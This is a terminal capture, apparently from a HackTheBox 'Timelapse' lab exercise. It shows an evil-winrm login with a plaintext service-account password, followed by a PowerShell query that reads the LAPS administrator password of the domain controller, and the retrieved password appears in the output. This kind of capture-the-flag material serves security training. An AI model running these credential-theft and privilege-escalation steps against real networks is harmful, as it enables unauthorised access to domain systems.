 ┌──(kali㉿kali)-[~/HackTheBox/timelapse/smbclient/Dev]
└─$ evil-winrm -i 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer -filter {ms-mcs-admpwdexpirationtime -like '*'} -prop 'ms-mcs-admpwd','ms-mcs-admpwdexpiration
time'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : vk5/x2g0{OX4g-70(4YPpNDu
ms-mcs-admpwdexpirationtime : 133865207599183845
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :